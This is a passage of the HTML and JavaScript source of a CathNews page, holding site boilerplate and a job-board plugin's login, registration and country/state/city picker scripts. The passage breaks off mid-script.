<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="bd05f13d56ea21b766cb8cb3-text/javascript"></script>
<script type="bd05f13d56ea21b766cb8cb3-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="bd05f13d56ea21b766cb8cb3-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/16/sweet-tribute-to-neil-diamond-tribute-act/" title="Sweet tribute to Neil Diamond tribute act">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0116film-Hugh-Jackman-and-Kate-Hudson-in-Song-Sung-Blue-IMDB-Focus-Features-1-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/16/sweet-tribute-to-neil-diamond-tribute-act/">Sweet tribute to Neil Diamond tribute act</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/12/from-shepherd-boy-to-king-an-animated-re-telling-for-kids/" title="From shepherd boy to king, an animated re-telling for kids">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/DAVID-movie-IMDB-810-400x400.png" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/12/from-shepherd-boy-to-king-an-animated-re-telling-for-kids/">From shepherd boy to king, an animated re-telling for kids</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/05/emotional-film-debut-for-director-johansson/" title="Emotional film debut for director Johansson">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1205film-June-Squibb-in-Eleanor-the-Great-IMDB-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/05/emotional-film-debut-for-director-johansson/">Emotional film debut for director Johansson</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/28/wicked-for-good-not-as-good-as-original/" title="‘Wicked: For Good’ not as good as original">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1129film-Ariana-Grande-is-Glinda-and-Cynthia-Erivo-is-Elphaba-in-Wicked-For-Good-OSV-News-Universal-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/28/wicked-for-good-not-as-good-as-original/">‘Wicked: For Good’ not as good as original</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="bd05f13d56ea21b766cb8cb3-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F04%2F14%2Fukrainian-fantasy-adventure-created-in-a-war-zone%2F&amp;_wpnonce=6255160152">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-4551974">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-4551974" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="13665">

                            
                            <input data-id="4551974" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="4551974">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="4551974">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-4551974" name="remember_password">

                                    <label for="r-4551974"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-2978494"></div>

        
            <script type="bd05f13d56ea21b766cb8cb3-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_2978494 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '2978494',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_2978494.done(function (response) {

                        jQuery('#jobsearch-aterreg-2978494').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-4551974" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-4551974" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_4551974" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="4551974"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="4551974">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-6388097"></div>

        
            <script type="bd05f13d56ea21b766cb8cb3-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_6388097 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '6388097',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_6388097.done(function (response) {

                        jQuery('#jobsearch-aterreg-6388097').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-4551974" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-4551974" data-jid="13665" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_4551974" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_4551974" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_4551974" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-4551974" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_4551974"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_4551974" type="hidden" name="dial_code">
        <input id="contry_code_4551974" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="bd05f13d56ea21b766cb8cb3-text/javascript">
        function jobseachPhoneValidInit4551974() {
            var input_4551974 = document.querySelector("#pt_user_phone_4551974");
            var iti_4551974 = intlTelInput(input_4551974, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768964272"
            });
            var reset_phone_field_4551974 = function () {
                input_4551974.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_4551974.addEventListener('blur', function () {
                reset_phone_field_4551974();
                if (input_4551974.value.trim()) {
                    if (iti_4551974.isValidNumber()) {
                        jQuery(input_4551974).css({'border': '1px solid #efefef'});
                    } else {
                        input_4551974.classList.add("phone-input-error");
                        jQuery(input_4551974).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_4551974').val('+' + iti_4551974.getSelectedCountryData().dialCode);
            jQuery('#contry_code_4551974').val(iti_4551974.getSelectedCountryData().iso2);
            //
            input_4551974.addEventListener('countrychange', () => {
                jQuery('#dial_code_4551974').val('+' + iti_4551974.getSelectedCountryData().dialCode);
                jQuery('#contry_code_4551974').val(iti_4551974.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_4551974', function () {
            if (jQuery('#phon-fieldcon-4551974').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_4551974').removeAttr('placeholder');
                jobseachPhoneValidInit4551974();
            }
            jQuery('#phon-fieldcon-4551974').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_4551974', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-4551974').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_4551974').removeAttr('placeholder');
                jobseachPhoneValidInit4551974();
            }
            jQuery('#phon-fieldcon-4551974').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_4551974" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="bd05f13d56ea21b766cb8cb3-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper4551974 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon4551974').empty();
                            jQuery('#jobsearch-gdapilocs-citycon4551974').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId4551974"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId4551974");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'edc4122287',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId4551974').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon4551974').empty();
                            jQuery('#jobsearch-gdapilocs-statecon4551974').append('<select placeholder="Select State"  class="states location2-states" id="stateId4551974" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId4551974, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'edc4122287',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId4551974').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'edc4122287',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper4551974.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper4551974.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper4551974.stripslashes(jobsearch_sloc_country) == api_scrapper4551974.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper4551974.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper4551974.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper4551974.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper4551974.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper4551974.readCountryFile(jQuery('#countryId4551974'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper4551974.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper4551974.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper4551974.readCountryFile(jQuery('#countryId4551974'), result.countryCode);
                            api_scrapper4551974.readStateFile(result.countryCode, jQuery('#stateId4551974'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'edc4122287',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
